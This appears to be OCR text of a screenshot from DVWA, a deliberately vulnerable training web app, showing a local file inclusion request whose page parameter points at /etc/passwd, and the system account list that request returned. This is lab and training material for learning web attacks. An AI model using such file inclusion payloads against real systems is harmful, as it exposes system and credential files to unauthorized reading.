 127.0.0.1:8080/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB